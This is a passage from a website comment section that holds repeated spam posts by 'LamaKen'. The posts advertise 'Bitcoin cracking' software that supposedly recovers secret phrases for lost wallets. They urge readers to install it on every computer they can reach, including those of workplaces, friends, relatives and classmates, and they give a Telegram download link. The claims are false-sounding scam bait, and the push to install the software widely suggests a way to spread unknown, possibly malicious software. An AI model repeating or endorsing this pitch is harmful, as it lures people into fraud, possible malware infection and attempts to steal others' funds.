
to find a secret phrase for them to get full access to the lost wallet!
Run the program and wait, and in order to increase your chances,
install the program on all computers available to you, at work, with
your friends, with your relatives, you can also ask your classmates
to use the program, so your chances will increase tenfold!
Remember the more computers you use, the higher your chances of
getting the treasure!
DOWNLOAD FOR FREE
Telegram:
https://t.me/btc_profit_search
Odpovědět
BITCOIN CRACKING SOFTWARE
(
LamaKen
,
27. 3. 2024
17:51
)
I want to show you one exclusive program called (BTC PROFIT
SEARCH AND MINING PHRASES), which can make you a rich
man!
This program searches for Bitcoin wallets with a balance, and tries
to find a secret phrase for them to get full access to the lost wallet!